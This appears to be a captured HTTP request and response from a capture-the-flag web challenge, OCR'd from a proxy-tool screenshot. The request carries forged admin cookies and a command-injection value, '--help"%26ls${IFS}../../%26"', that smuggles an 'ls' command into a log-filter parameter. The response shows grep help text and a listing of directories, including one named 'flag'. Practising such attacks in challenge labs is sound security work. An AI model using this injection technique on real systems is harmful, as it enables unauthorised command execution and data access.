 Request
Pretty Raw Hex
\n
1 POST /logs.php HTTP/1.1
2 Host: web-b601725ce8.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://web-b601725ce8.challenge.xctf.org.cn
10 Connection: keep-alive
11 Referer: http://web-b601725ce8.challenge.xctf.org.cn/logs.php
12 Cookie: username=admin; role=admin; auth_token=
YToyOntzOjg6InVzZXJuYW1lIjtzOjM6ImRldiI7czo0OiJoYXNoIjtzOjMyOiI1ZGEwYjcxNTZkZDk1ZGQ3ZjdI
YmNlNjA4YTBhNDY2YiI7fQ==
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 action=filter_logs&filter=--help"%26ls${IFS}../../%26"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
143 -s silent (no error msg) -Z output NUL
terminated
144
145 output prefix (default: filename if checking more
than 1 file)
146 -H force filename -b byte offset of
match
147 -h hide filename -n line number of
match
148 app
149 bluetooth
150 chipset
151 data
152 flag
153 local
154 log
155 lost+found
156 misc
157 module_update
158 nfc
159 power
160 samgr
161 service
162 system
163 thisisatest
164 update
165 updater
166 vendor
167 </pre>
</div>
Search
0 highlights